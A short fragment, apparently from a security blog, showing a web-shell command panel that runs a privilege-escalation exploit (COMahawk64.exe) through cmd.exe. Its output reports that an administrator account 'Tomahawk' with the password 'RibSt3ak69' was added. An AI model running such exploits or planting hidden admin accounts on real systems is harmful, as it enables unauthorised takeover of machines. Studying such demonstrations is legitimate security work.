 Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c C:\ProgramData\COMahawk64.exe Submit
[\] Progress:  1/9 2/9 3/9 4/9 5/9 6/9 7/9 8/9 9/9
[+] Hopefully Tomahawk:RibSt3ak69 is added as an admin.
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.